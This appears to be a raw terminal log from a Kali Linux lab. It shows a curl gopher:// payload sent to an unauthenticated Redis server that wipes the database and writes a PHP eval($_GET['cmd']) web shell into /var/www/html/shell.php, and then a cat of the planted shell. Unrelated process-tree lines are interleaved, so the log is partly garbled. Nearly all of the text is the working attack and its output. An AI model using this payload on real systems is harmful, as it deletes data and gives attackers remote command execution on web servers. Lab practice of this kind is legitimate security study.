 root@kali:/usr/local/redis# curl gopher://192.168.80.128:6379/_%2A1%0D%0A%248%0D
%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2431%0D%0A%0A%0A
%3C%3Fphp%20eval%28%24_GET%5B%22cmd%22%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%
0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%
0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D
%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
+OK
├─systemd-udevd
+OK
├─udisksd───4*[{udisksd}]
+OK
├─upowerd───2*[{upowerd}]
+OK
├─2*[vmtoolsd───{vmtoolsd}]
+OK
├─vmware-vmblock-───3*[{vmware-vmblock-}]
^[^A
└─wpa_supplicant
root@kali:~# cat /var/www/html/shell.php
REDIS0007� redis-ver3.2.6�
���is-bits�@�ctime��_used-mem°o
<?php eval($_GET["cmd"]);?>
�(z!���root@kali:~#